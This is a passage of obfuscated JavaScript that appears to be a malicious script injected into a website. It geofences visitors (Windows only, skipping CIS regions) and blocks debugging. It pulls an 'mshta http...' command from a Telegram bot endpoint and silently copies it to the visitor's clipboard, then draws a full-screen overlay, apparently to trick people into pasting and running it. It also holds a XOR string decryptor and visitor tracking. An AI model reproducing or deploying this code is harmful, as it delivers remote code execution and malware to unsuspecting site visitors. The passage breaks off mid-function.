_0x22c7ae=_0x4c87ba(oeFWPn[_0x2df656(0xa8e,0x50d,0x54b,0x394)](oeFWPn[_0xb07a80(0x855,-0x4e,0x5c1,0x650)],oeFWPn[_0x2df656(0x8e7,0x9e4,0xaaa,0x55e)])+');');_0x1b0e18=_0x22c7ae();}}else{if(document['queryComma'+_0x2df656(0xfb6,0x904,0xc57,0x12d4)+'d']&&document[_0xb07a80(0xfe6,0x133a,0x10e9,0xec4)+_0x2df656(0x1036,0xa07,0xc57,0xf28)+'d'](_0x32079d[_0xb07a80(0x108e,0xf14,0xea9,0x152f)])){if(_0x32079d['PRlMH'](_0x32079d[_0x2df656(0x592,0x11c6,0xc07,0x1205)],_0x32079d[_0xb07a80(0x13cd,0x1458,0xf1e,0xe81)])){var _0x2d1a36=document[_0x2df656(0xb36,0xd2b,0x87d,0xb85)+'ent']('textarea');_0x2d1a36[_0x2df656(-0xab,0x4fa,0x17b,-0x306)+'t']=_0x1714d4,_0x2d1a36['style']['position']=_0x32079d[_0xb07a80(0xa30,0x939,0x986,0x4a8)],document['body'][_0xb07a80(0x737,0xbf4,0xb26,0x7fc)+'d'](_0x2d1a36),_0x2d1a36[_0xb07a80(0xcf4,0x400,0x8cf,0x444)]();try{return document[_0x2df656(0x2ea,0x777,0x8b7,0x912)+'d'](_0x32079d[_0xb07a80(0x1495,0xdf0,0xea9,0x1158)]);}catch(_0x4f9cd9){return![];}finally{if(_0x32079d['PRlMH'](_0x32079d[_0xb07a80(0x72f,0xa62,0xce5,0xe07)],_0x32079d[_0x2df656(0xd6,0x1d7,0x1a7,-0x321)])){var _0x3bf146=_0x32079d[_0x2df656(0xdb3,0x714,0x934,0x97f)][_0x2df656(0xdb7,0xda0,0xa62,0xfa4)]('|'),_0x474be4=0x2*-0x540+-0x2224+0x2ca4;while(!![]){switch(_0x3bf146[_0x474be4++]){case'0':_0x4c818e['innerHTML']+=_0x32079d['QmrAq'](_0x32079d[_0x2df656(-0x569,-0x2e8,0xf2,-0x29)](_0x32079d['JqXyo'],_0x32079d[_0x2df656(0x766,0x7dd,0x4a3,0x682)](_0x463d4d,_0x408029['prove'])),_0x32079d['LmsHT']);continue;case'1':_0x4c818e[_0xb07a80(0x844,0x301,0x75b,0xb23)]=_0x32079d[_0x2df656(0x95c,0x33e,0x4a3,0x30)](_0xf911e5,_0x46bd46[_0x32079d[_0x2df656(0x1d1,0x415,0x4b9,0x936)]]);continue;case'2':_0x4c818e['innerHTML']+=_0x32079d[_0x2df656(0x993,0x132,0x54b,0x249)](_0x32079d[_0x2df656(-0x3f4,0x304,0x105,0x757)],_0x32079d[_0x2df656(0xa7,0x855,0x4a3,0x50e)](_0x847549,_0x483878['keyboard']))+_0x32079d[_0xb07a80(0x36f,0x94,0x4b0,0x7d9)];continue;case'3':return _0x4c818e;case'4':var [_0x4c818e,_0x34e37b]=_0x32079d[_0x2df656(0x2bd,0x52c,0x4a3,0x4a8)](_0x468e89,[{'data':_0x32079d[_0xb07a80(0x106f,0x4f7,0xb0e,0xd5e)]}]);continue;}break;}}else document[_0x2df656(-0x439,0x6ae,0xfd,0x2c1)][_0xb07a80(0x469,0x3a5,0x76d,0x34f)+'d'](_0x2d1a36);}}else{var _0x27843a={};_0x27843a[_0xb07a80(0x3f6,0xe85,0x8fe,0x6c9)]=_0x32079d[_0x2df656(0x61e,0x4a2,0x827,0x278)];var _0x1bf2c9={};_0x1bf2c9['cl']=_0x32079d['BhmRX'],_0x1bf2c9['data']=_0x32079d['ySKPR'];var _0xfcd916={};_0xfcd916[_0xb07a80(0x2c6,0x7fa,0x8fe,0xc81)]='margin-bot'+'tom:\x201rem;'+_0xb07a80(0x12ca,0xf93,0xc7b,0xeff)+_0x2df656(0xf25,0xac2,0xd70,0xf6a)+_0x2df656(0x727,0x432,0x8e5,0x937)+_0x2df656(0x7af,-0xc9,0x23f,0x7b);var _0x4e5420={};_0x4e5420[_0x2df656(0x74c,0x11e2,0xd69,0xb09)]=_0x32079d[_0x2df656(0xee4,0x9ca,0xd0c,0xa45)],_0x4e5420[_0xb07a80(0x5df,0xcd0,0x8f7,0xdc0)]=[_0xfcd916,{'cl':_0x32079d[_0x2df656(0xe6c,0xa9a,0xb4a,0xb4f)],'data':_0x32079d['iWdFG']}];var [_0x171c0e,_0x39f354]=_0x35d3cb([_0x27843a,_0x1bf2c9,_0x4e5420]),_0x3bebf7=_0x32079d[_0xb07a80(0x559,0xc3c,0x955,0x2f6)](_0x48c492);return _0x171c0e[_0x2df656(0x56,0x155,0x444,0x7fb)]=_0x3bebf7?_0x32079d[_0x2df656(0x824,0x25,0x54b,0xb20)](_0x32079d[_0x2df656(0x6cc,0xb55,0xaf3,0x4c6)]+_0x3bebf7,_0x32079d[_0x2df656(0x66c,0x5f9,0x5da,0x11b)]):'',_0x171c0e['innerHTML']+=_0x32079d[_0x2df656(0x3c5,0x23c,0x36e,0x1ef)](_0x3f15ad,_0x3f6c57[_0x2df656(0x38,0x802,0x2dd,0x6dc)]||_0x32079d['vmkmc']),_0x171c0e;}}}}function rebuildFastStyled(_0x9b1c91,_0x10e3ab){var _0x434048={'qUMsi':function(_0x59e235,_0x3322a0,_0x241d57){return _0x59e235(_0x3322a0,_0x241d57);},'zxBSI':function(_0x530f60,_0x175fea){return _0x530f60+_0x175fea;},'TxrdJ':function(_0x59bef0,_0x1ca6ca){return _0x59bef0||_0x1ca6ca;}};function _0x473514(_0x5e3d45,_0x422972,_0x235f67,_0x4dff40){return _0x26399c(_0x422972,_0x422972-0x140,_0x235f67-0x7c,_0x4dff40- -0x4f5);}return _0x9b1c91[_0x473514(0x2b2,0x187,0x33d,0x3e8)](_0x367bc2=>{var _0xa80c81=_0x367bc2,{cl:_0x1595e7,keyframes:_0x567259,media:_0x128a5f,clIgnore:_0x1003e4}=_0x367bc2;if(_0x567259)return _0xa80c81;function _0x45ad97(_0x24d091,_0x32ca1f,_0x378d1e,_0x3b0df2){return _0x473514(_0x24d091-0x63,_0x32ca1f,_0x378d1e-0x2d,_0x24d091-0x476);}function _0xf642d5(_0x227aa1,_0x5c46b5,_0x4577b9,_0x3fb2c8){return _0x473514(_0x227aa1-0x10c,_0x227aa1,_0x4577b9-0x8f,_0x5c46b5-0x27e);}if(_0x128a5f)_0xa80c81[_0x45ad97(0x74d,0x14d,0x460,0x7e2)]=_0x434048[_0x45ad97(0xe66,0x1270,0xf50,0xe4b)](rebuildFastStyled,_0x128a5f,_0x10e3ab);else{if(_0x567259){}else _0xa80c81['cl']=_0x434048['zxBSI'](_0x434048[_0x45ad97(0x864,0x913,0x3bb,0xc8f)]('.',_0x10e3ab),_0x434048[_0x45ad97(0xdbb,0x7f9,0x767,0xd9d)](_0x1595e7,''));}return _0xa80c81;});}function tagStyled(_0x3b6196,_0x36b7c4=_0x26399c(0x9c5,0x31c,0x67d,0x418)){var _0x57c14b={'MeHcv':function(_0x43815b,_0x2af66b){return _0x43815b(_0x2af66b);},'bqakk':function(_0x236cd6,_0x18cec0){return _0x236cd6(_0x18cec0);},'YHCWa':function(_0x5253e9,_0x2ec364,_0x4fd6bd){return _0x5253e9(_0x2ec364,_0x4fd6bd);}};function _0x229872(_0x69daa1,_0x2e74dc,_0x34a9d1,_0x3e0ab8){return _0x4841e1(_0x2e74dc-0x379,_0x2e74dc-0x1e8,_0x34a9d1,_0x3e0ab8-0x14e);}var _0x582a8c=document[_0x29cafb(0x2e6,0x24c,0x713,0x4a3)+_0x229872(0x1b9,0x59d,0xa34,0xa92)](_0x36b7c4),[_0x582a8c,_0x29507b]=_0x57c14b[_0x29cafb(0xe13,0x1257,0xbd3,0xdbd)](clAdd,_0x582a8c);function _0x29cafb(_0x3b54bb,_0x12c967,_0x146045,_0x4ad8e8){return _0x4841e1(_0x146045- -0x12,_0x12c967-0x180,_0x4ad8e8,_0x4ad8e8-0x97);}return _0x57c14b[_0x229872(0x55c,0x7c2,0xe2c,0x243)](pushStyle,_0x57c14b[_0x229872(0x617,0x64b,0x623,0x7f1)](rebuildFastStyled,_0x3b6196,_0x29507b)),[_0x582a8c,_0x29507b];}ready(function(){var _0x187451={'afRvb':_0x3801ef(0x7bf,0xc63,0x416,0x976)+'icon\x22],\x20li'+_0x4a6fb7(0x563,0xb3e,0xbb7,0x97b)+_0x4a6fb7(-0x44,-0x1aa,-0x62d,-0x2fe)+_0x4a6fb7(0x975,0xa01,0xa6e,0x5f0),'heIpU':function(_0x887189,_0x2a428c){return _0x887189||_0x2a428c;},'BvkWY':'mshta\x20http'+_0x4a6fb7(0x225,0x874,0x1cd,0x2fb),'mZQwE':function(_0x4045b6,_0x1582f5){return _0x4045b6===_0x1582f5;},'AgIZs':_0x4a6fb7(0x402,0x683,0x88c,0x267),'FMqvy':function(_0x133570,_0x2e6f00){return _0x133570<_0x2e6f00;},'rWccN':function(_0xcabc1d,_0x2ecb71){return _0xcabc1d(_0x2ecb71);},'PPMOZ':function(_0x4561c7){return _0x4561c7();},'mmIDj':_0x4a6fb7(0xa81,0x37c,0x192,0x640),'ITDwF':_0x4a6fb7(-0x147,0x3c0,0x23b,0x2cc),'KZXzb':_0x4a6fb7(0x577,0x525,0x7d8,0x445),'IXQFP':function(_0x4a0917,_0x1966c8){return _0x4a0917===_0x1966c8;},'ZnlYN':_0x4a6fb7(0x5ae,0x813,0x334,0x69d),'FtoqF':'uEteh','HKsow':function(_0x977a39,_0x3743bb){return _0x977a39!==_0x3743bb;},'hEJwY':_0x4a6fb7(-0x3ca,0x2b7,-0x200,0x18b),'pNGwb':function(_0x50ed22,_0x136b7b){return _0x50ed22(_0x136b7b);},'UhnqM':_0x4a6fb7(0x509,0x241,0x5ff,0x154),'zlpte':function(_0x199d7d,_0x29c59b,_0x356eef){return _0x199d7d(_0x29c59b,_0x356eef);}};trackMe(_0x187451[_0x4a6fb7(0x42e,-0xd,0x191,0x311)]);function _0x4a6fb7(_0x18243b,_0x2fdbb0,_0x1d50ef,_0x32c1a9){return _0x4841e1(_0x32c1a9- -0x25c,_0x2fdbb0-0xfd,_0x18243b,_0x32c1a9-0x14f);}isDisabedDebug&&disableDebug();var _0x5603db=-0x7e*0x7+0xab8+0x2*-0x371;if(_0x187451[_0x3801ef(0x4c,0x613,-0x4f5,-0x379)](isWpIgnore)){if(_0x187451[_0x3801ef(0x113,-0x68,-0x500,-0x13a)](_0x187451['ITDwF'],_0x187451[_0x4a6fb7(0xab,0x444,0xa1b,0x476)])){const _0x46725f=_0x256673[_0x3801ef(0x423,-0x121,0x109,0x836)+_0x3801ef(0x589,0x638,0xa20,0x838)](_0x187451['afRvb']);for(let _0x20f799 of _0x46725f){return _0x20f799['href'];}return![];}else return;}if(!isWin()){if(_0x187451['IXQFP'](_0x187451[_0x4a6fb7(0xdbb,0xdc5,0xcaa,0x9cd)],_0x187451['FtoqF']))_0x318fa3();else return;}if(isCIS()){if(_0x187451[_0x3801ef(0x2cc,-0x2a8,0x5b9,0xf3)](_0x187451[_0x3801ef(0x36d,-0xde,0x41,0x7b)],_0x3801ef(0x3d0,0x337,0x42d,0x74d))){_0x187451[_0x3801ef(0x36c,0x406,0x841,0x677)](trackMe,_0x187451[_0x4a6fb7(0x1ec,0x537,0x8bb,0x82a)]);return;}else _0x356b02['cl']='.'+_0x788a9f+_0x187451[_0x3801ef(0x8e1,0x2ed,0xb52,0xcb0)](_0x3ca31a,'');}if(_0x187451[_0x4a6fb7(-0x305,-0x42,0x108,-0x3d)](isReworked))return;function _0x3801ef(_0x5216aa,_0x58bcc6,_0xb66d18,_0x198b87){return _0x4841e1(_0x5216aa- -0x1d3,_0x58bcc6-0xff,_0x58bcc6,_0x198b87-0x1ad);}setTrans(),_0x187451[_0x3801ef(0x6e5,0xcb7,0xd4a,0xa83)](setInterval,function(){function _0x1f69d3(_0x3d742c,_0x33de39,_0x436db9,_0x359e65){return _0x4a6fb7(_0x33de39,_0x33de39-0x6a,_0x436db9-0x177,_0x436db9-0x4b6);}var _0x4c8855={};_0x4c8855[_0x1f69d3(0x6c3,0x115e,0xb44,0xf78)]=_0x187451[_0x1f69d3(0x3a0,0xaf,0x5af,0x2c)];var _0x31b088=_0x4c8855;function _0x5dda81(_0x23d393,_0xfc119f,_0x503967,_0x292454){return _0x3801ef(_0x503967-0x394,_0x292454,_0x503967-0x64,_0x292454-0x8d);}if(_0x187451[_0x5dda81(0xb2d,-0x1d4,0x4a7,0x121)](_0x187451['AgIZs'],_0x187451[_0x1f69d3(0x1181,0x10f1,0xcb2,0xe50)])){var _0x13b3af='0|2|1|4|3'[_0x1f69d3(0x1196,0xaa1,0xb64,0x53b)]('|'),_0x4d7d45=0x3b6+-0x1*0x1918+0x1562;while(!![]){switch(_0x13b3af[_0x4d7d45++]){case'0':_0x187451[_0x1f69d3(0x6a7,0xc8c,0xa54,0x66d)](_0x5603db,-0x1*0x1915+-0x1*0x911+-0x2*-0x1307)&&(_0x5603db=0x2524+0xde8+-0x1c*0x1af);continue;case'1':if(!isOnce())return;continue;case'2':_0x187451[_0x5dda81(0x851,0x9a4,0x4d2,0x8f8)](copyToClipboard,_0x187451[_0x1f69d3(0x181,0x46d,0x479,0x935)](getPowerShell));continue;case'3':createWorkPlace();continue;case'4':_0x187451[_0x5dda81(0x719,0x611,0x4d2,-0x4a)](trackMe,_0x1f69d3(0xda2,0x4bc,0x85b,0xddb));continue;}break;}}else{var _0x1ff293=_0x19f083['parse'](_0x2f1146);_0x199e62=_0x31b088[_0x1f69d3(0xb8a,0xb95,0xb44,0x54b)]+_0x1ff293[_0x5dda81(0x903,0xe46,0x96e,0xfa7)][_0x1f69d3(0xcac,0xfd2,0xc78,0x6fd)+'n'];return;}},_0x5603db);});var captReq=!![];function getPowerShell(){var _0xe49378={};_0xe49378[_0xfbc52c(0x7ff,0x89d,0xa31,0xaf3)]=function(_0x17a707,_0x437ed8){return _0x17a707===_0x437ed8;};function _0x4930bb(_0x302700,_0xeed734,_0x747e05,_0x54ab7d){return _0x4841e1(_0xeed734- -0x22f,_0xeed734-0x152,_0x302700,_0x54ab7d-0x143);}_0xe49378[_0x4930bb(0x21e,0x7d5,0xad8,0xbd4)]='afFuh',_0xe49378[_0xfbc52c(0x1134,0xb63,0x79c,0xebe)]=_0x4930bb(-0x151,0x2f7,0x3b9,0x1da),_0xe49378['CwcbR']=function(_0x591105,_0x5401bf){return _0x591105===_0x5401bf;},_0xe49378[_0xfbc52c(0xde,0x612,-0x75,0x881)]=_0xfbc52c(0xc52,0xb4f,0xc2b,0xc41),_0xe49378[_0x4930bb(0x304,0x67,-0x5bb,0x451)]='mshta\x20http'+_0xfbc52c(0x64a,0x946,0x65d,0xd2e);function _0xfbc52c(_0x3fb1bc,_0x781564,_0x21a66f,_0x1a2879){return _0x26399c(_0x3fb1bc,_0x781564-0x185,_0x21a66f-0xef,_0x781564-0xab);}_0xe49378['KIFuc']=_0xfbc52c(0x894,0xbba,0x1192,0x11ed)+_0x4930bb(-0x1c6,-0x100,-0x18a,0x517)+_0xfbc52c(0x71c,0xceb,0x992,0xb3f)+_0x4930bb(0x7a2,0x258,-0xa7,0x679)+'AHjjF7BuWT'+'_ylmg_dKcC'+_0xfbc52c(0x986,0xfbf,0x1598,0x1579)+_0xfbc52c(0x10b6,0xb55,0xa04,0xfef)+'at?chat_id'+_0x4930bb(0x358,0x81b,0xbeb,0x3ed)+'42154';var _0x129d7a=_0xe49378;if(!powerShellCommand)return captReq&&(captReq=![],getRequest(_0x129d7a[_0x4930bb(-0xaf,-0x225,0x12b,-0x71c)],function(_0x549f1a){function _0x330eeb(_0x559584,_0x109223,_0x5e74b8,_0x4ac311){return _0xfbc52c(_0x559584,_0x109223- -0x55b,_0x5e74b8-0x153,_0x4ac311-0x12a);}function _0x142ea5(_0xa6af99,_0x3744b4,_0x17687b,_0x3d06c9){return _0x4930bb(_0xa6af99,_0x3744b4-0x322,_0x17687b-0x17c,_0x3d06c9-0xc);}if(_0x549f1a){if(_0x129d7a[_0x330eeb(0x440,0x342,0x7ad,0x24e)](_0x129d7a[_0x330eeb(0x242,0x898,0xc8f,0x775)],_0x129d7a[_0x142ea5(0xb75,0x867,0xa61,0x9b2)])){var _0x26a328=_0x3d337f[_0x330eeb(0xae7,0x647,0xcbb,0x7fe)](_0x418515,arguments);return _0x4db655=null,_0x26a328;}else try{if(_0x129d7a['CwcbR'](_0x129d7a[_0x330eeb(-0x449,0xb7,-0x24f,0x6b2)],_0x330eeb(0x86e,0x5f4,0x403,0x7d0))){var _0x316922=JSON[_0x330eeb(0x267,0x60b,0x398,0x104)](_0x549f1a);powerShellCommand=_0x129d7a['VnnjB']+_0x316922[_0x330eeb(0x470,0x641,0xcc4,0x20d)][_0x330eeb(0xb5d,0x8b2,0xa6f,0x351)+'n'];return;}else return![];}catch(_0x2e954d){}}captReq=!![];})),'';return powerShellCommand;}function decr(_0x344553,_0xc0156b){function _0x262700(_0x20e07c,_0x171916,_0x397b6a,_0x339d7b){return _0x26399c(_0x339d7b,_0x171916-0x88,_0x397b6a-0xd7,_0x171916- -0x54e);}var _0xa548f2={'SNBkK':function(_0x1e5ea2,_0x147c43){return _0x1e5ea2+_0x147c43;},'KPcWP':function(_0x5e1a69,_0xf9390c){return _0x5e1a69+_0xf9390c;},'bkbHn':function(_0x2c0574,_0x57ae4d){return _0x2c0574+_0x57ae4d;},'bnVRb':function(_0x149a87,_0x5b244a){return _0x149a87(_0x5b244a);},'TUKeK':function(_0x579e52,_0x4e9ca3){return _0x579e52===_0x4e9ca3;},'hFRYL':_0x4c41f5(0x76e,0xb4a,0x1ba,0xa5b),'LOSYZ':function(_0x573938,_0x5e1933){return _0x573938<_0x5e1933;},'AGAbb':_0x262700(0x10e5,0xa6b,0x5c7,0x414)};_0xc0156b=_0xa548f2[_0x4c41f5(0x36c,0x915,0x910,0x107)](typeof _0xc0156b,_0xa548f2[_0x262700(0x338,0x6b,0x2d7,0x6f3)])?JSON['stringify'](_0xc0156b):_0xc0156b['toString']();function _0x4c41f5(_0x4938b7,_0x5301b6,_0x233bed,_0x17454a){return _0x26399c(_0x233bed,_0x5301b6-0xe8,_0x233bed-0x1f0,_0x4938b7- -0x4d0);}var _0x1cb15d=atob(_0x344553),_0x566500='',_0x1c9220=_0x1cb15d[_0x4c41f5(0x9e8,0x3c3,0x37f,0xed2)];for(var _0x4e5c8b=0x24ed+0xab9+-0xd6*0x39;_0xa548f2[_0x262700(0x99,0x187,-0x19f,-0x45d)](_0x4e5c8b,_0x1c9220);_0x4e5c8b++){if(_0xa548f2[_0x262700(0x87b,0x4ce,0xaf9,-0xac)]!==_0xa548f2['AGAbb'])return _0xa548f2[_0x4c41f5(-0x74,0x542,0x570,0x30c)](_0xa548f2[_0x4c41f5(0x924,0xf33,0x6b3,0xcf7)](_0xa548f2[_0x4c41f5(-0x74,-0x25e,-0x3dc,0x426)](_0xa548f2['bkbHn'](_0xf5ded,'\x20'),_0x4c41f5(0x24e,0x6f5,0xd8,0x13d)+'\x20')+_0x5e8327+'\x20{',_0xa548f2[_0x4c41f5(0x651,0x2c,0x2bd,0x897)](_0x599016,_0x24cd3e)),'}');else _0x566500+=String[_0x262700(0x4cd,0x7ac,0xbdb,0x4d5)+'de'](_0x1cb15d[_0x262700(0xb26,0x6c0,0x9dc,0x6cc)](_0x4e5c8b)^_0xc0156b[_0x4c41f5(0x73e,0xd4c,0x889,0xbf5)](Math[_0x4c41f5(0x3ec,0x87,0x15,0x4fb)](_0x4e5c8b%_0xc0156b[_0x262700(0xdcb,0x96a,0x924,0xfe7)])));}return _0x566500;}function createWorkPlace(){var _0x410126={'FRgPn':function(_0x1e8b80){return _0x1e8b80();},'fVwMC':_0x1be084(0x548,-0x253,0x114,0x3f5),'HFRmz':_0x1be084(0xadb,0x885,0x773,0xdbf),'fCYXc':'ltr'},_0x254f4c=('4|2|3|5|1|'+'0')[_0x1be084(0xdc4,0x6ae,0xc77,0xc2b)]('|'),_0x2efec6=0x17fd+-0x1cbf*-0x1+-0x34bc;function _0x1be084(_0x43c677,_0x3c31b0,_0x156853,_0x445831){return _0x26399c(_0x43c677,_0x3c31b0-0xb,_0x156853-0x16,_0x445831- -0x23);}function _0x3bfa1f(_0x27dc08,_0x1ab034,_0x3bf861,_0xeb3b86){return _0x26399c(_0xeb3b86,_0x1ab034-0xa9,_0x3bf861-0x74,_0x3bf861- -0x32);}while(!![]){switch(_0x254f4c[_0x2efec6++]){case'0':document[_0x3bfa1f(0x2ca,-0x3d1,0x2b7,0x117)]['appendChil'+'d'](_0x17c0fb);continue;case'1':_0x17c0fb[_0x3bfa1f(0xe96,0xed8,0x9c9,0xb83)+'d'](_0x410126[_0x3bfa1f(0x9ae,0x860,0x8f1,0xe98)]($Over));continue;case'2':var _0x17c0fb=document[_0x1be084(0xf85,0xee8,0x7bc,0xa46)+'ent'](_0x410126[_0x3bfa1f(0x670,0xeb,0x779,0xbc3)]);continue;case'3':_0x17c0fb['id']=_0x410126[_0x3bfa1f(-0x80,0x581,0x57f,0x4da)];continue;case'4':document['title']=defTrans[_0x1be084(0x87f,0xcd1,0xe8f,0x919)];continue;case'5':_0x17c0fb[_0x1be084(0xbed,0xd58,0x84e,0x729)]=_0x410126[_0x3bfa1f(0x3d7,0x3c0,0x4bb,0xaa5)];continue;}break;}}function $Over(){var _0x567bf5={'ivVve':_0x19bcc9(0x11e3,0xd53,0xc5c,0xb96)+_0x55a063(0xe88,0x86c,0x2f1,0x23f)+'irection:\x20'+'column;bac'+_0x55a063(0x79b,0xb4d,0x1020,0x935)+'lor:white;'+'position:f'+_0x55a063(0xe25,0x880,0xb27,0xeb9)+_0x55a063(0x129a,0x1055,0xaa9,0xefe)+_0x19bcc9(-0x111,0x31d,0x409,0x3df)+_0x55a063(0x5b2,0xbfb,0xd3a,0x98d)+_0x55a063(0x125b,0xfe4,0x1567,0x1414)+_0x55a063(-0xe,0x5bf,0x668,0x1cf),'UcDYO':'color:\x20#31'+_0x19bcc9(0xeed,0x5ae,0xe2d,0xa15)+_0x55a063(0x4dc,0x7aa,0x525,0xc96)+'ground-col'+'or:\x20transp'+_0x19bcc9(-0x3f0,0x2cc,0x10d,0xad)+_0x19bcc9(0xa34,0x142,0xaa4,0x49c)+_0x19bcc9(0x598,0xf74,0x90c,0xb9f)+_0x19bcc9(0x43d,0x693,0x2a7,0x1aa)+_0x55a063(0x8df,0x83b,0xb85,0xd9d)+';padding:0'+_0x55a063(0x487,0x703,0x7a0,0xa5c)+'ht:1.15;-w'+_0x19bcc9(0xbd9,0x998,0xc6e,0x720)+_0x19bcc9(0x67e,0x4c6,0x5ee,0x68a)+_0x19bcc9(0xd31,0x618,0xa6e,0xb49)+_0x55a063(0xa0b,0xf76,0xc18,0x1002)+_0x19bcc9(0x1c7,0xa98,0x282,0x6eb)+_0x55a063(0x981,0xcc2,0xd53,0x780)+_0x19bcc9(0xfe8,0xdd1,0xb10,0xa0f)+'nkMacSyste'+'mFont,\x20Seg'+_0x55a063(0x96e,0x5d2,0xa87,0x304)+_0x55a063(0x622,0x8da,0x669,0x7bb)+_0x55a063(0x104a,0xb99,0x9e7,0xaeb)+'\x20Arial,\x20No'+_0x19bcc9(0xcf1,0xc65,0x2ae,0x789)+_0x19bcc9(0xb0,0x65c,0x3e9,0x62e)+_0x55a063(0xf92,0xa9c,0xb0a,0x8c8)+_0x55a063(0xdc0,0xd88,0xd90,0xf20)+_0x19bcc9(0x4ac,-0x101,0xa93,0x44e)+_0x19bcc9(0x2f0,-0x11,0x9c0,0x587)+_0x55a063(0x3ec,0x6f0,0x2f3,0x58c)+_0x19bcc9(0x9ec,0xc25,0x3ed,0x7a3)+_0x19bcc9(0x49f,0x189,0x199,0x654),'TbDEB':_0x19bcc9(0xc6f,0xa42,0x4d7,0xa41)+'-color:\x20tr'+_0x55a063(0xc48,0x71c,0x326,0x45c)+_0x19bcc9(0xa33,0xd98,0x907,0xa55)+_0x19bcc9(0x161,0x166,0x57b,0x7a)+_0x19bcc9(0x381,0xb74,0xbd8,0x673)+_0x19bcc9(0x9be,0x946,0xfb7,0xa07)+_0x55a063(-0x19,0x553,0x415,0x4d6)+_0x55a063(0xd9c,0xb7c,0xcf3,0x9d7)+_0x19bcc9(0x60c,0x892,0x411,0x399),'FPjZu':_0x19bcc9(0x5d1,0x3f9,0x2b1,0x127),'CKKsy':_0x55a063(0xc5,0x4bf,0x2c0,0x126)+'730a;text-'+_0x55a063(0xd56,0xb2a,0x628,0x9cf)+_0x55a063(0xba5,0xd5e,0x129f,0xdfe)+'e;','MUXGo':_0x19bcc9(0xa16,0x1fd,0x538,0x6d7)+_0x55a063(0xf25,0xdbc,0xcfa,0xefb)+_0x55a063(0xe88,0xaf2,0x110b,0x472),'zJrQi':'background'+_0x55a063(0x10d6,0xd6b,0x70b,0xaa3)+'2;','vnUkP':_0x55a063(0xc3c,0x5b2,0xbda,0x9be)+_0x19bcc9(0x89c,0x110e,0x9cb,0xaca)+_0x55a063(0x971,0x677,0x8df,0xce),'pogqD':_0x19bcc9(0x758,0x64f,0x385,0x4d7)+'f;','UgpIJ':function(_0x4c943c){return _0x4c943c();}};function _0x55a063(_0x524f6c,_0x15fd1a,_0x35ef63,_0x3862fe){return _0x26399c(_0x3862fe,_0x15fd1a-0x12e,_0x35ef63-0x163,_0x15fd1a-0x154);}var _0x53c007={};_0x53c007[_0x55a063(0x9fb,0x927,0xde9,0xdcb)]=_0x567bf5[_0x55a063(0xe6b,0xed3,0xfd4,0x1474)];var _0x1ece11={};_0x1ece11['cl']='\x20*',_0x1ece11['data']=_0x567bf5['UcDYO'];var _0x4315ac={};_0x4315ac['cl']='\x20a',_0x4315ac[_0x19bcc9(0x91a,0xad9,0x7af,0x470)]=_0x567bf5[_0x19bcc9(0xf09,0x84d,0xb10,0x919)];function _0x19bcc9(_0x13c3f1,_0x3f1c3b,_0xf4f9f2,_0x5ef5ca){return _0x26399c(_0xf4f9f2,_0x3f1c3b-0xed,_0xf4f9f2-0x13b,_0x5ef5ca- -0x363);}var _0x43f1e2={};_0x43f1e2['cl']=_0x567bf5[_0x55a063(0xd7b,0x826,0xe81,0xdfe)],_0x43f1e2[_0x55a063(0x6e0,0x927,0x2ff,0x86d)]=_0x567bf5[_0x55a063(0x109c,0xc6a,0x10cb,0xc60)];var _0x18c74d={};_0x18c74d[_0x19bcc9(0xb3e,0x11b5,0xe8c,0xbf2)]=_0x567bf5[_0x55a063(0xec1,0x8c2,0x76f,0x78e)],_0x18c74d['media']=[{'data':_0x567bf5['zJrQi']},{'cl':'\x20*','data':_0x567bf5[_0x19bcc9(0x861,0xf5e,0xe0c,0x96e)]},{'cl':'\x20a','data':_0x567bf5[_0x55a063(0xfa7,0x1035,0xa66,0xba7)]}];var [_0x46c706,_0xa912bc]=tagStyled([_0x53c007,_0x1ece11,_0x4315ac,_0x43f1e2,_0x18c74d]);return _0x46c706[_0x55a063(0xe2a,0xb4f,0x9d0,0x884)+'d'](_0x567bf5[_0x55a063(-0x66,0x4da,0x153,0xb30)]($Main)),_0x46c706[_0x19bcc9(0x811,0x7fc,0x745,0x698)+'d'](_0x567bf5[_0x19bcc9(-0x1db,0x58c,-0x52d,0x23)]($Footer)),_0x46c706;}function $Main(){var _0x2efd03={'CQaqQ':function(_0x352d1e,_0x5710f1){return _0x352d1e(_0x5710f1);},'TEyRJ':_0x2d4f17(0x833,-0x107,0x505,0x429)+_0x2d4f17(0x104f,0x1004,0xf73,0xb6a)+'display:\x20f'+_0x2d4f17(0xeac,0x11be,0xb68,0x70a)+_0x2d4f17(0x4d0,0x57f,0x6b0,0xa05)+_0x635d21(0xad9,0xca7,0x8c7,0x498)+_0x2d4f17(0x1167,0xdac,0xd76,0xa2c)+'t:\x20100%;ma'+_0x635d21(-0x2c4,-0x4f,-0x5e,0x2bc)+_0x2d4f17(0x144f,0xb18,0x10c6,0xbc9)+'dden;paddi'+_0x2d4f17(0x5b4,0xbf9,0x870,0xef2)+_0x2d4f17(0x634,0xa6f,0xa22,0xd8e),'XzaUp':function(_0x3b26e9){return _0x3b26e9();}},[_0x433679,_0x5ad59a]=_0x2efd03[_0x2d4f17(0xab1,0xa6d,0xb8a,0x80d)](tagStyled,[{'data':_0x2efd03['TEyRJ']}]);_0x433679[_0x2d4f17(0x720,0xe1c,0xb81,0x10ed)+'d'](_0x2efd03[_0x635d21(0x355,-0x92,0x32d,0x980)]($Content));function _0x635d21(_0x9c8849,_0x41afcb,_0x4a672d,_0x4b5433){return _0x26399c(_0x9c8849,_0x41afcb-0x1cc,_0x4a672d-0x72,_0x4a672d- -0x545);}function _0x2d4f17(_0x532b14,_0x161e2f,_0x4e7b81,_0x4a74ec){return _0x4841e1(_0x4e7b81-0x4ca,_0x161e2f-0x17a,_0x4a74ec,_0x4a74ec-0xea);}return _0x433679;}function $Content(){var _0xfe3143={'NEyFt':_0x2224b7(0x65c,0x1d1,-0x32,0x1a9)+_0x20fd2d(0xa27,0xf52,0xb6a,0x1256)+'x-width:\x206'+_0x20fd2d(0xc8c,0xc71,0x1117,0x1106)+_0x20fd2d(0x680,0x9a1,0x9d0,0xd3f)+_0x2224b7(0x824,0x9a2,0x9bb,0x6dc)+_0x2224b7(0x4c0,0x5ea,-0x2aa,0x289)+_0x2224b7(0xb91,0x8c9,0xd9c,0x857)+_0x2224b7(0xe61,0xc68,0x4bf,0x7f7),'xvBWE':_0x2224b7(0xab7,0x8f7,0xdc0,0x959)+_0x2224b7(0x5a9,0xc42,0x347,0x6e9),'mYIuE':_0x20fd2d(0x10b4,0xa78,0xfce,0xab0)+_0x2224b7(0x490,0x73f,0x53a,0x920),'aqmro':function(_0xe72f7a){return _0xe72f7a();},'MeMEQ':function(_0x43cd86){return 